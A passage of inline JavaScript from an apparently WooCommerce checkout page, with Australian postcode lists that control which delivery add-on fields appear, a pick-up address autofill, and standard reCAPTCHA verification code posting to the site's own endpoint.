94","2895","2896","2897","3000","3001","3002","3003","3004","3006","3008","3011","3012","3013","3015","3016","3020","3023","3025","3026","3028","3029","3030","3031","3032","3033","3040","3041","3042","3043","3044","3046","3047","3051","3052","3053","3056","3057","3058","3061","3062","3063","3064","3065","3066","3067","3068","3070","3071","3072","3073","3074","3075","3076","3078","3079","3081","3082","3083","3084","3085","3087","3088","3089","3101","3102","3103","3104","3105","3106","3107","3108","3109","3110","3111","3113","3114","3115","3116","3121","3122","3123","3124","3125","3126","3127","3128","3129","3130","3131","3132","3133","3134","3135","3136","3137","3138","3140","3141","3142","3143","3144","3145","3146","3147","3148","3149","3150","3151","3152","3153","3155","3156","3161","3162","3163","3164","3165","3166","3167","3168","3169","3170","3171","3172","3173","3174","3175","3177","3178","3179","3180","3181","3182","3183","3184","3185","3186","3187","3188","3189","3190","3191","3192","3193","3194","3195","3196","3197","3198","3199","3200","3201","3202","3204","3205","3206","3207","3335","3429","3754","3802","3803","3806","3976","3977","4005","4006","4007","4008","4009","4010","4011","4012","4013","4014","4025","4030","4031","4032","4034","4035","4036","4037","4051","4053","4054","4055","4059","4060","4061","4064","4065","4066","4067","4068","4069","4070","4073","4074","4075","4076","4077","4078","4101","4102","4103","4104","4105","4106","4107","4108","4109","4110","4111","4112","4113","4114","4115","4116","4117","4118","4119","4120","4121","4122","4123","4124","4125","4127","4128","4129","4130","4131","4132","4133","4151","4152","4153","4154","4155","4156","4157","4158","4159","4160","4161","4163","4164","4165","4169","4170","4171","4172","4173","4174","4178","4179","4205","4207","4208","4300","4301","4303","4304","4305","4306","4500","4506","4508","4509","2765"];
          var olg_postcode = $('#shipping_postcode').val();
          var metro_postcode_array = ["0200","3429","3785","4222","5950","8009","1231","1232","1233","1234","1235","1236","1237","1238","1239","1240","1241","1242","1243","1244","1245","1246","1247","1248","1249","1250","1251","1252","1253","1254","1255","1256","1257","1258","1259","1260","1261","1262","1263","1264","1265","1266","1267","1268","1269","1270","1271","1272","1273","1274","1275","1276","1277","1278","1279","1280","1281","1282","1283","1284","1285","1286","1287","1288","1289","1290","1291","1292","1293","1294","1295","1296","1297","1298","1299","1300","1301","1302","1303","1304","1305","1306","1307","1308","1309","1310","1311","1312","1313","1314","1315","1316","1317","1318","1319","1320","1321","1322","1323","1324","1325","1326","1327","1328","1329","1330","1331","1332","1333","1334","1335","1336","1337","1338","1339","1340","1341","1342","1343","1344","1345","1346","1347","1348","1349","1350","1351","1352","1353","1354","1355","1356","1357","1358","1359","1360","1361","1362","1363","1364","1365","1366","1367","1368","1369","1370","1371","1372","1373","1374","1375","1376","1377","1378","1379","1380","1381","1382","1383","1384","1385","1386","1387","1388","1389","1390","1391","1392","1393","1394","1395","1396","1397","1398","1399","1400","1401","1402","1403","1404","1405","1406","1407","1408","1409","1410","1411","1412","1413","1414","1415","1416","1417","1418","1419","1420","1421","1422","1423","1424","1425","1426","1427","1428","1429","1430","1431","1432","1433","1434","1435","1436","1437","1438","1439","1440","1441","1442","1443","1444","1445","1446","1447","1448","1449","1450","1451","1452","1453","1454","1455","1456","1457","1458","1459","1460","1461","1462","1463","1464","1465","1466","1467","1468","1469","1470","1471","1472","1473","1474","1475","1476","1477","1478","1479","1480","1481","1482","1483","1484","1485","1486","1487","1488","1489","1490","1491","1492","1493","1494","1495","1496","1497","1498","1499","1500","1501","1502","1503","1504","1505","1506","1507","1508","1509","1510","1511","1512","1513","1514","1515","1516","1517","1518","1519","1520","1521","1522","1523","1524","1525","1526","1527","1528","1529","1530","1531","1532","1533","1534","1535","1536","1537","1538","1539","1540","1541","1542","1543","1544","1545","1546","1547","1548","1549","1550","1551","1552","1553","1554","1555","1556","1557","1558","1559","1560","1561","1562","1563","1564","1565","1566","1567","1568","1569","1570","1571","1572","1573","1574","1575","1576","1577","1578","1579","1580","1581","1582","1583","1584","1585","1586","1587","1588","1589","1590","1591","1592","1593","1594","1595","1596","1597","1598","1599","1600","1601","1602","1603","1604","1605","1606","1607","1608","1609","1610","1611","1612","1613","1614","1615","1616","1617","1618","1619","1620","1621","1622","1623","1624","1625","1626","1627","1628","1629","1630","1631","1632","1633","1634","1635","1636","1637","1638","1639","1640","1641","1642","1643","1644","1645","1646","1647","1648","1649","1650","1651","1652","1653","1654","1655","1656","1657","1658","1659","1660","1661","1662","1663","1664","1665","1666","1667","1668","1669","1670","1671","1672","1673","1674","1675","1676","1677","1678","1679","1680","1681","1682","1683","1684","1685","1686","1687","1688","1689","1690","1691","1692","1693","1694","1695","1696","1697","1698","1699","1700","1701","1702","1703","1704","1705","1706","1707","1708","1709","1710","1711","1712","1713","1714","1715","1716","1717","1718","1719","1720","1721","1722","1723","1724","1725","1726","1727","1728","1729","1730","1731","1732","1733","1734","1735","1736","1737","1738","1739","1740","1741","1742","1743","1744","1745","1746","1747","1748","1749","1750","1751","1752","1753","1754","1755","1756","1757","1758","1759","1760","1761","1762","1763","1764","1765","1766","1767","1768","1769","1770","1771","1772","1773","1774","1775","1776","1777","1778","1779","1780","1781","1782","1783","1784","1785","1786","1787","1788","1789","1790","1791","1792","1793","1794","1795","1796","1797","1798","1799","1800","1801","1802","1803","1804","1805","1806","1807","1808","1809","1810","1811","1812","1813","1814","1815","1816","1817","1818","1819","1820","1821","1822","1823","1824","1825","1826","1827","1828","1829","1830","1831","1832","1833","1834","1835","1836","1837","1838","1839","1840","1841","1842","1843","1844","1845","1846","1847","1848","1849","1850","1851","1852","1853","1854","1855","1856","1857","1858","1859","1860","1861","1862","1863","1864","1865","1866","1867","1868","1869","1870","1871","1872","1873","1874","1875","1876","1877","1878","1879","1880","1881","1882","1883","1884","1885","1886","1887","1888","1889","1890","1891","1892","1893","1894","1895","1896","1897","1898","1899","1900","1901","1902","1903","1904","1905","1906","1907","1908","1909","1910","1911","1912","1913","1914","1915","1916","1917","1918","1919","1920","1921","1922","1923","1924","1925","1926","1927","1928","1929","1930","1931","1932","1933","1934","1935","1936","1937","1938","1939","1940","1941","1942","1943","1944","1945","1946","1947","1948","1949","1950","1951","1952","1953","1954","1955","1956","1957","1958","1959","1960","1961","1962","1963","1964","1965","1966","1967","1968","1969","1970","1971","1972","1973","1974","1975","1976","1977","1978","1979","1980","1981","1982","1983","1984","1985","1986","1987","1988","1989","1990","1991","1992","1993","1994","1995","1996","1997","1998","1999","2000","2001","2002","2003","2004","2005","2006","2007","2008","2009","2010","2011","2012","2013","2014","2015","2016","2017","2018","2019","2020","2021","2022","2023","2024","2025","2026","2027","2028","2029","2030","2031","2032","2033","2034","2035","2036","2037","2038","2039","2040","2041","2042","2043","2044","2045","2046","2047","2048","2049","2050","2051","2052","2053","2054","2055","2056","2057","2058","2059","2060","2061","2062","2063","2064","2065","2066","2067","2068","2069","2070","2071","2072","2073","2074","2075","2076","2077","2078","2079","2080","2081","2082","2084","2085","2086","2087","2088","2089","2090","2091","2092","2093","2094","2095","2096","2097","2098","2099","2100","2101","2102","2103","2104","2105","2106","2107","2109","2110","2111","2112","2113","2114","2115","2116","2117","2118","2119","2120","2121","2122","2123","2124","2125","2126","2127","2128","2129","2130","2131","2132","2133","2134","2135","2136","2137","2138","2139","2140","2141","2142","2143","2144","2145","2146","2147","2148","2149","2150","2151","2152","2153","2154","2155","2156","2157","2158","2159","2160","2161","2162","2163","2164","2165","2166","2167","2168","2169","2170","2171","2172","2173","2174","2175","2176","2177","2178","2179","2180","2181","2182","2183","2184","2185","2186","2187","2188","2189","2190","2191","2192","2193","2194","2195","2196","2197","2198","2199","2200","2201","2202","2203","2204","2205","2206","2207","2208","2209","2210","2211","2212","2213","2214","2215","2216","2217","2218","2219","2220","2221","2222","2223","2224","2225","2226","2227","2228","2229","2230","2231","2232","2233","2234","2264","2265","2266","2267","2268","2269","2270","2271","2272","2273","2274","2275","2276","2277","2278","2279","2280","2281","2282","2283","2284","2285","2286","2287","2288","2289","2290","2291","2292","2293","2294","2295","2296","2297","2298","2299","2300","2301","2302","2303","2304","2305","2306","2307","2308","2314","2315","2316","2317","2318","2319","2320","2321","2322","2323","2324","2325","2326","2327","2500","2501","2502","2503","2504","2505","2506","2507","2508","2509","2510","2511","2512","2513","2514","2515","2516","2517","2518","2519","2520","2521","2522","2523","2524","2525","2526","2527","2528","2529","2530","2555","2556","2557","2558","2559","2560","2561","2562","2563","2564","2565","2566","2567","2568","2569","2570","2600","2601","2602","2603","2604","2605","2606","2607","2608","2609","2610","2611","2612","2613","2614","2615","2616","2617","2618","2619","2620","2745","2746","2747","2748","2749","2750","2753","2754","2755","2756","2759","2760","2761","2762","2763","2764","2765","2766","2767","2768","2769","2770","2900","2901","2902","2903","2904","2905","2906","2907","2908","2909","2910","2911","2912","2913","2914","3000","3001","3002","3003","3004","3005","3006","3007","3008","3009","3010","3011","3012","3013","3014","3015","3016","3017","3018","3019","3020","3021","3022","3023","3024","3025","3026","3027","3028","3029","3030","3031","3032","3033","3034","3035","3036","3037","3038","3039","3040","3041","3042","3043","3044","3045","3046","3047","3048","3049","3050","3051","3052","3053","3054","3055","3056","3057","3058","3059","3060","3061","3062","3063","3064","3065","3066","3067","3068","3069","3070","3071","3072","3073","3074","3075","3076","3077","3078","3079","3080","3081","3082","3083","3084","3085","3086","3087","3088","3089","3090","3091","3092","3093","3094","3095","3096","3097","3098","3099","3100","3101","3102","3103","3104","3105","3106","3107","3108","3109","3110","3111","3112","3113","3114","3115","3116","3117","3118","3119","3120","3121","3122","3123","3124","3125","3126","3127","3128","3129","3130","3131","3132","3133","3134","3135","3136","3137","3138","3140","3141","3142","3143","3144","3145","3146","3147","3148","3149","3150","3151","3152","3153","3154","3155","3156","3157","3158","3159","3160","3161","3162","3163","3164","3165","3166","3167","3168","3169","3170","3171","3172","3173","3174","3175","3176","3177","3178","3179","3180","3181","3182","3183","3184","3185","3186","3187","3188","3189","3190","3191","3192","3193","3194","3195","3196","3197","3198","3199","3200","3201","3202","3203","3204","3205","3206","3207","3750","3751","3752","3754","3755","3759","3760","3761","3762","3763","3765","3766","3767","3800","3801","3802","3803","3804","3805","3806","3807","3808","3809","3810","3910","3911","3912","3913","3914","3915","3916","3917","3918","3919","3920","3926","3927","3928","3929","3930","3931","3932","3933","3934","3935","3936","3937","3975","3976","3977","3978","4000","4001","4002","4003","4004","4005","4006","4007","4008","4009","4010","4011","4012","4013","4014","4015","4016","4017","4018","4019","4020","4021","4022","4029","4030","4031","4032","4033","4034","4035","4036","4037","4038","4039","4040","4041","4042","4043","4044","4045","4046","4047","4048","4049","4050","4051","4052","4053","4054","4055","4056","4057","4058","4059","4060","4061","4062","4063","4064","4065","4066","4067","4068","4069","4070","4071","4072","4073","4074","4075","4076","4077","4078","4079","4080","4081","4082","4083","4084","4085","4086","4087","4088","4089","4090","4091","4092","4093","4094","4095","4096","4097","4098","4099","4100","4101","4102","4103","4104","4105","4106","4107","4108","4109","4110","4111","4112","4113","4114","4115","4116","4117","4118","4119","4120","4121","4122","4123","4124","4125","4126","4127","4128","4129","4130","4131","4132","4133","4134","4135","4136","4137","4138","4139","4140","4141","4142","4143","4144","4145","4146","4147","4148","4149","4150","4151","4152","4153","4154","4155","4156","4157","4158","4159","4160","4161","4162","4163","4164","4165","4166","4167","4168","4169","4170","4171","4172","4173","4174","4175","4176","4177","4178","4179","4205","4206","4207","4208","4209","4210","4211","4212","4213","4214","4215","4216","4218","4219","4220","4221","4223","4224","4225","4226","4227","4228","4229","4230","4300","4301","4302","4303","4304","4305","4306","4307","4500","4501","4502","4503","4504","4508","4509","5000","5001","5002","5003","5004","5005","5006","5007","5008","5009","5010","5011","5012","5013","5014","5015","5016","5017","5018","5019","5020","5021","5022","5023","5024","5025","5026","5027","5028","5029","5030","5031","5032","5033","5034","5035","5036","5037","5038","5039","5040","5041","5042","5043","5044","5045","5046","5047","5048","5049","5050","5051","5052","5053","5054","5055","5056","5057","5058","5059","5060","5061","5062","5063","5064","5065","5066","5067","5068","5069","5070","5071","5072","5073","5074","5075","5076","5077","5078","5079","5080","5081","5082","5083","5084","5085","5086","5087","5088","5089","5090","5091","5092","5093","5094","5095","5096","5097","5098","5099","5100","5101","5102","5103","5104","5105","5106","5107","5108","5109","5110","5111","5112","5113","5114","5115","5132","5133","5134","5158","5159","5160","5161","5162","5163","5164","5165","5166","5167","5168"];
          var nsw_postcodes_array = ["2000","2006","2007","2008","2009","2010","2011","2015","2016","2017","2018","2019","2020","2021","2022","2023","2024","2025","2026","2027","2028","2029","2030","2031","2032","2033","2034","2035","2036","2037","2038","2039","2040","2041","2042","2043","2044","2045","2046","2047","2048","2049","2050","2060","2061","2062","2063","2064","2065","2066","2067","2068","2069","2070","2071","2072","2073","2074","2075","2076","2077","2085","2086","2087","2088","2089","2090","2092","2093","2094","2096","2099","2100","2109","2110","2111","2112","2113","2114","2115","2116","2117","2118","2119","2120","2121","2122","2125","2126","2127","2128","2130","2131","2132","2133","2134","2135","2136","2137","2138","2140","2141","2142","2143","2144","2145","2146","2147","2148","2150","2151","2152","2153","2154","2155","2156","2160","2161","2162","2163","2164","2165","2166","2167","2168","2170","2171","2172","2173","2174","2175","2176","2177","2178","2179","2190","2191","2192","2193","2194","2195","2196","2197","2198","2199","2200","2203","2204","2205","2206","2207","2208","2209","2210","2211","2212","2213","2214","2216","2217","2218","2219","2220","2221","2222","2223","2224","2225","2226","2227","2228","2229","2230","2232","2233","2234","2557","2558","2559","2560","2564","2565","2566","2567","2570","2745","2747","2749","2750","2759","2760","2761","2762","2763","2765","2766","2767","2768","2769","2770","2001","2002","2003","2004","2005","2013","2014","2051","2053","2054","2055","2056","2057","2058","2059","2078","2098","2123","2124","2129","2149","2169","2180","2181","2182","2183","2184","2185","2186","2187","2188","2189","2201","2202","2215","2235","2236","2237","2238","2239","2240","2241","2242","2243","2244","2245","2246","2247","2248","2249","2740","2741","2742","2743","2744","2751","2764","2771","2772","2891","2892","2893","2894","2895","2896","2897"];
          var anc_postcodes_array = ["2000","2006","2007","2008","2009","2010","2011","2015","2016","2017","2018","2019","2020","2021","2022","2023","2024","2025","2026","2027","2028","2029","2030","2031","2032","2033","2034","2035","2036","2037","2038","2039","2040","2041","2042","2043","2044","2045","2046","2047","2048","2049","2050","2060","2061","2062","2063","2064","2065","2066","2067","2068","2069","2070","2071","2072","2073","2074","2075","2076","2077","2079","2084","2085","2086","2087","2088","2089","2090","2092","2093","2094","2095","2096","2097","2099","2100","2101","2102","2103","2104","2105","2106","2107","2108","2109","2110","2111","2112","2113","2114","2115","2116","2117","2118","2119","2120","2121","2122","2124","2125","2127","2128","2129","2130","2131","2132","2133","2134","2135","2136","2137","2138","2140","2141","2142","2143","2144","2145","2146","2147","2148","2150","2151","2152","2153","2154","2155","2160","2161","2162","2163","2164","2165","2166","2167","2168","2170","2171","2173","2174","2175","2176","2177","2190","2191","2192","2193","2194","2195","2196","2197","2198","2199","2200","2203","2204","2205","2206","2207","2208","2209","2210","2211","2212","2213","2214","2216","2217","2218","2219","2220","2221","2222","2223","2224","2225","2226","2227","2228","2229","2230","2231","2232","2233","2234","2558","2559","2560","2564","2565","2566","2567","2570","2745","2747","2748","2749","2750","2753","2754","2755","2756","2759","2760","2761","2762","2763","2765","2766","2767","2768","2769","2770","3000","3067","3040","3196","3004","3206","3020","3078","3025","3143","3147","3195","3123","3199","3183","3103","3104","3175","3122","3058","3153","3193","3163","3135","3072","3116","3204","3165","3806","3150","3130","3155","3977","3201","3128","3129","3088","3186","3187","3184","3047","3056","3105","3083","3121","3151","3125","3023","3124","3061","3126","3053","3197","3188","3145","3161","3162","3148","3194","3030","3192","3169","3168","3068","3066","3044","3064","3136","3164","3079","3089","3172","3008","3141","3108","3109","3111","3754","3042","3177","3084","3002","3065","3185","3095","3802","3076","3127","3156","3207","3011","3131","3200","3073","3043","3146","3046","3803","3976","3174","3132","3202","3134","3081","3149","3190","3032","3029","3166","3033","3074","3101","3102","3173","3137","3013","3012","3152","3180","3144","3075","3026","3028","3140","3093","3107","3051","3085","3082","3205","3094","3039","3189","3138","3057","3170","3031","3015","3070","3063","3167","3114","3090","3335","3181","3178","3052","3191","3179","3198","3062","3006","3171","3182","3041","3429","3106","3071","3142","3133","3113","3087","3003","3016","3115","4110","4009","4035","4010","4051","4161","4115","4103","4070","4054","4108","4007","4060","4034","4066","4300","4036","4059","4171","4014","4065","4305","4207","4153","4117","4205","4159","4304","4124","4006","4017","4500","4000","4069","4118","4025","4102","4156","4505","4116","4152","4170","4157","4130","4155","4068","4032","4011","4163","4019","4301","4151","4075","4132","4127","4503","4076","4508","4303","4077","4169","4037","4113","4121","4078","4053","4055","4174","4018","4031","4120","4154","4101","4074","4306","4114","4021","4112","4501","4178","4129","4131","4179","4030","4109","4509","4122","4008","4064","4105","4506","4165","4172","4504","4111","4005","4013","4012","4208","4160","4125","4502","4020","4123","4106","4022","4107","4073","4128","4067","4061","4158","4164","4173","4119","4133","4104"];

          if(jQuery.inArray(olg_postcode, syd_postcode_array) !== -1){
            $( '#wc_checkout_add_ons_17_field').show();
          }else{
            $( '#wc_checkout_add_ons_17_field').hide();
            $( '#wc_checkout_add_ons_17').val('');
          }
       
          if((jQuery.inArray(olg_postcode, metro_postcode_array) !== -1)){
            $( '#wc_checkout_add_ons_12_field' ).show();
            $( '#wc_checkout_add_ons_13_field' ).show();
            $( '#wc_checkout_add_ons_2_field' ).hide();
            $( '#wc_checkout_add_ons_2').val('');
            $( '#wc_checkout_add_ons_3_field' ).hide();
            $( '#wc_checkout_add_ons_3').val('');
            $( '#wc_checkout_add_ons_15_field' ).hide();
            $( '#wc_checkout_add_ons_15').val('');
            $( '#wc_checkout_add_ons_16_field' ).hide();
            $( '#wc_checkout_add_ons_16').val('');
          }else if (company_id == '40290'){
            $( '#wc_checkout_add_ons_12_field' ).show();
            $( '#wc_checkout_add_ons_13_field' ).show();
            $( '#wc_checkout_add_ons_2_field' ).hide();
            $( '#wc_checkout_add_ons_2').val('');
            $( '#wc_checkout_add_ons_3_field' ).hide();
            $( '#wc_checkout_add_ons_3').val('');
            $( '#wc_checkout_add_ons_15_field' ).hide();
            $( '#wc_checkout_add_ons_15').val('');
            $( '#wc_checkout_add_ons_16_field' ).hide();
            $( '#wc_checkout_add_ons_16').val('');
          }
          else if((jQuery.inArray(olg_postcode, nsw_postcodes_array) !== -1) && (company_id  == '40085')){
            $( '#wc_checkout_add_ons_12_field' ).show();
            $( '#wc_checkout_add_ons_13_field' ).show();
            $( '#wc_checkout_add_ons_2_field' ).hide();
            $( '#wc_checkout_add_ons_2').val('');
            $( '#wc_checkout_add_ons_3_field' ).hide();
            $( '#wc_checkout_add_ons_3').val('');
            $( '#wc_checkout_add_ons_15_field' ).hide();
            $( '#wc_checkout_add_ons_15').val('');
            $( '#wc_checkout_add_ons_16_field' ).hide();
            $( '#wc_checkout_add_ons_16').val('');
          }else{
            $( '#wc_checkout_add_ons_15_field' ).hide();
            $( '#wc_checkout_add_ons_15').val('');
            $( '#wc_checkout_add_ons_16_field' ).hide();
            $( '#wc_checkout_add_ons_16').val('');
            $( '#wc_checkout_add_ons_12_field' ).hide();
            $( '#wc_checkout_add_ons_12').val('');
            $( '#wc_checkout_add_ons_13_field' ).hide();
            $( '#wc_checkout_add_ons_13').val('');
            $( '#wc_checkout_add_ons_2_field' ).show();
            $( '#wc_checkout_add_ons_3_field' ).show();
          }
          
          
          if( 0 < 5000){ 
            $( '#wc_checkout_add_ons_4_field' ).show();
          }else{
            $( '#wc_checkout_add_ons_4_field' ).hide();
            $( '#wc_checkout_add_ons_4' ).prop('checked', false);
          }
          if(jQuery.inArray(olg_postcode, metro_postcode_array) !== -1){ 
            $( '#wc_checkout_add_ons_6_field' ).show();
          }else{
            $( '#wc_checkout_add_ons_6_field' ).hide();
            $( '#wc_checkout_add_ons_6').val('');
            $( '#select2-chosen-3').empty().append('Choose an option');
          }
          if((jQuery.inArray(olg_postcode, metro_postcode_array) !== -1) && (0 < 2000)){ 
            $( '#wc_checkout_add_ons_8_field' ).show();
            $( '#wc_checkout_add_ons_9_field' ).hide();
            $( '#wc_checkout_add_ons_9' ).prop('checked', false);
          }else if((jQuery.inArray(olg_postcode, metro_postcode_array) !== -1) && (0 > 2000)){ 
            $( '#wc_checkout_add_ons_9_field' ).hide();
            $( '#wc_checkout_add_ons_8_field' ).hide();
            $( '#wc_checkout_add_ons_8' ).prop('checked', false);
          }else if((jQuery.inArray(olg_postcode, metro_postcode_array) !== -1) && (0 == 2000)){ 
            $( '#wc_checkout_add_ons_9_field' ).hide();
            $( '#wc_checkout_add_ons_8_field' ).hide();
            $( '#wc_checkout_add_ons_8' ).prop('checked', false);
          }else{
            $( '#wc_checkout_add_ons_8_field' ).hide();
            $( '#wc_checkout_add_ons_8' ).prop('checked', false);
            $( '#wc_checkout_add_ons_9_field' ).hide();
            $( '#wc_checkout_add_ons_9' ).prop('checked', false);
          }
          if((jQuery.inArray(olg_postcode, metro_postcode_array) !== -1) && (0 > 5000)){ 
            $( '#wc_checkout_add_ons_11_field' ).show();
            $( '#wc_checkout_add_ons_10_field' ).hide();
            $( '#wc_checkout_add_ons_10').val('');
            $( '#select2-chosen-5').empty().append('Choose an option');
          }else if((jQuery.inArray(olg_postcode, metro_postcode_array) !== -1) && (0 == 5000)){ 
            $( '#wc_checkout_add_ons_11_field' ).show();
            $( '#wc_checkout_add_ons_10_field' ).hide();
            $( '#wc_checkout_add_ons_10').val('');
            $( '#select2-chosen-5').empty().append('Choose an option');
          }else{
            $( '#wc_checkout_add_ons_10_field' ).hide();
            $( '#wc_checkout_add_ons_11_field' ).hide();
            $( '#wc_checkout_add_ons_10').val('');
            $( '#wc_checkout_add_ons_11').val('');
            $( '#select2-chosen-5').empty().append('Choose an option');
            $( '#select2-chosen-6').empty().append('Choose an option');
          }

        } ).change();

        $( '#wc_checkout_add_ons_12' ).change( function () {
          if (this.value =='yes'){
            $( '#wc_checkout_add_ons_13_field' ).hide();
            $( '#wc_checkout_add_ons_13').val(''); 
            jQuery(document.body).trigger('update_checkout');
            
            }else{
            $( '#wc_checkout_add_ons_13_field' ).show();
            $( '#wc_checkout_add_ons_16').val(''); 
            $( '#select2-wc_checkout_add_ons_13-container').text('Choose an option');
            }
        });
        $( '#wc_checkout_add_ons_2' ).change( function () {
            if (this.value =='yes'){
                $( '#wc_checkout_add_ons_3_field' ).hide();
                $( '#wc_checkout_add_ons_3').val(''); 
                jQuery(document.body).trigger('update_checkout');
            }else{
            $( '#wc_checkout_add_ons_3_field' ).show();
            $( '#wc_checkout_add_ons_3').val(''); 
            $( '#select2-wc_checkout_add_ons_3-container').text('Choose an option');
          }
        });
        $( '#wc_checkout_add_ons_15' ).change( function () {
          if (this.value =='yes'){
            $( '#wc_checkout_add_ons_16_field' ).hide();
            $( '#wc_checkout_add_ons_16').val(''); 
            jQuery(document.body).trigger('update_checkout');
        
               }else{
            $( '#wc_checkout_add_ons_16_field' ).show(); 
            $( '#wc_checkout_add_ons_16').val(''); 
            $( '#select2-wc_checkout_add_ons_16-container').text('Choose an option');
       
             }
        });

        $( '#wc_checkout_add_ons_17' ).change( function () {
          if (this.value =='yes'){
         
            $( '#wc_checkout_add_ons_16' ).val('');
            $( '#wc_checkout_add_ons_15' ).val('');
            $( '#wc_checkout_add_ons_13' ).val('');
            $( '#wc_checkout_add_ons_12' ).val('');
            $( '#wc_checkout_add_ons_3' ).val('');
            $( '#wc_checkout_add_ons_2' ).val('');
        
           }
        });

        if(company_id  == '71097'){
          $( '#wc_checkout_add_ons_12_field' ).hide();
          $( '#wc_checkout_add_ons_12').val('');
          $( '#wc_checkout_add_ons_13_field' ).hide();
          $( '#wc_checkout_add_ons_13').val('');
          $( '#wc_checkout_add_ons_2_field' ).hide();
          $( '#wc_checkout_add_ons_2').val('');
          $( '#wc_checkout_add_ons_3_field' ).hide();
          $( '#wc_checkout_add_ons_3').val('');
          $( '#wc_checkout_add_ons_15_field' ).hide();
          $( '#wc_checkout_add_ons_15').val('');
          $( '#wc_checkout_add_ons_16_field' ).hide();
          $( '#wc_checkout_add_ons_16').val('');
        }

         if ( $('#billing_ups_yn').is(':checked')) {
          $('#wc_checkout_add_ons_2_field').hide();
          $('#wc_checkout_add_ons_3_field').hide();
          $('#wc_checkout_add_ons_12_field').hide();
          $('#wc_checkout_add_ons_13_field').hide();
          $('#wc_checkout_add_ons_6_field').hide();
          $('#wc_checkout_add_ons_17_field').hide();
          $('#shipping_address_1').val('20 Astoria Street');
          $('#shipping_address_2').val('Roller Door 1');
          $('#shipping_city').val('Marsden Park');
          $('#shipping_state').val('NSW');
          $('#select2-shipping_state-container').text('New South Wales');
          $('#shipping_postcode').val('2765');
          $('.wcmca_address_selector_container').hide();
          $('.address-field').hide();
          $('#jckwds-fields h3').text('PICK-UP DETAILS');
          $('#billing_ups_yn_field').after("<p id='pickup-note' style='color:red;font-weight:bold'>For pick up, you will be sent your pick up reference once your order is ready to collect</p>");
        }

       
    


        $('.summary-before').append('<p>* All Images shown are for illustrative purpose only. Actual product may vary slightly.</p>');
    


__gaTracker( 'send', 'pageview' );

 });
</script>
<script>
        var wppbRecaptchaCallback = function() {
            if( typeof window.wppbRecaptchaCallbackExecuted == "undefined" ){//see if we executed this before
                jQuery(".wppb-recaptcha-element").each(function(){
                    recID = grecaptcha.render( jQuery(this).attr("id"), {
                        "sitekey" : "6LdbvxIUAAAAAElO8XRTlt9UYxz600E6xCntg4qY",
                        "error-callback": wppbRecaptchaInitializationError,
                        
                     });
                });
                window.wppbRecaptchaCallbackExecuted = true;//we use this to make sure we only run the callback once
            }
        };

        /* the callback function for when the captcha does not load propperly, maybe network problem or wrong keys  */
        function wppbRecaptchaInitializationError(){
            window.wppbRecaptchaInitError = true;
            //add a captcha field so we do not just let the form submit if we do not have a captcha response
            jQuery( ".wppb-recaptcha-element" ).after('<input type="hidden" id="wppb_recaptcha_load_error" name="wppb_recaptcha_load_error" value="4bc0c93f89" />');
        }

        /* compatibility with other plugins that may include recaptcha with an onload callback. if their script loads first then our callback will not execute so call it explicitly  */
        jQuery( window ).on( "load", function() {
            wppbRecaptchaCallback();
        });
    </script><script src="https://www.google.com/recaptcha/api.js?onload=wppbRecaptchaCallback&render=explicit&hl=en" async defer></script>			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Lek-iQkAAAAAMir4PI6Y-yaoIjrDyt0ywepjqCV&#038;hl=en-GB"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div || form.id == 'create-group-form' ) {								
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
								if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(.nf-element):not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execture and watch for form submission.
							} else {
								grecaptcha.execute(
									'6Lek-iQkAAAAAMir4PI6Y-yaoIjrDyt0ywepjqCV',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {

								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6Lek-iQkAAAAAMir4PI6Y-yaoIjrDyt0ywepjqCV',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											

			var parentElem = captcha_div.parentElement;

			if ( ! form.classList.contains( 'c4wp_verify_underway' ) && captcha_div.parentElement.getAttribute( 'data-c4wp-use-ajax' ) == 'true' ) {
				form.classList.add('c4wp_verify_underway' );
				const flagMarkup =  '<input id="c4wp_ajax_flag" type="hidden" name="c4wp_ajax_flag" value="c4wp_ajax_flag">';
				var flagMarkupDiv = document.createElement('div');
				flagMarkupDiv.innerHTML = flagMarkup.trim();

				form.appendChild( flagMarkupDiv );
	
				var nonce = captcha_div.parentElement.getAttribute( 'data-nonce' );

				var post_data = {
					'action'   : 'c4wp_ajax_verify',
					'nonce'    : nonce,
					'response' : data
				};

				var formData = new FormData();

				formData.append( 'action', 'c4wp_ajax_verify' );
				formData.append( 'nonce', nonce );
				formData.append( 'response', data );
				
				fetch( 'https://myolg.online/wp-admin/admin-ajax.php', {
					method: 'POST',
					body: formData,
